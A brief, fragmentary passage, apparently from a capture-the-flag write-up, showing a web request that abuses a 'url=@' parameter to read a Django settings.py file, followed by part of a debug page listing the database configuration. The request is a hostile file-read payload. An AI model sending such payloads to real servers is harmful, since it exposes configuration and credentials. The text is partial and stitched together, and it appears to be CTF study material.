 111.198.29.45:49158/index.php?url=@/opt/api/api/settings.py
上路
<td class="code"><pre>[]</pre></td>
</tr>
<tr>
<td>DATABASES</td>
<td class="code"><pre>{&#39;default&#39;: {&#39;ATOMIC_REQUESTS&#39;: False,
&#39;AUTOCOMMIT&#39;: True,
&#39;CONN_MAX_AGE&#39;: 0,
&#39;ENGINE&#39;: &#39;django.db.backends.sqlite3&#39;,
&#39;HOST&#39;: &#39;&#39;,
&#39;NAME&#39;: &#39;/opt/api/database.sqlite3&#39;,
&#39;OPTIONS&#39;: {},
&#39;PASSWORD&#39;: u&#39;********************&#39;,
&#39;PORT&#39;: &#39;&#39;,
&#39;TEST&#39;: {&#39;CHARSET&#39;: None,
&#39;COLLATION&#39;: None,
&#39;MIRROR&#39;: None,
&#39;NAME&#39;: None},
&#39;TIME_ZONE&#39;: None,
&#39;USER&#39;: &#39;&#39;}}</pre></td>
</tr>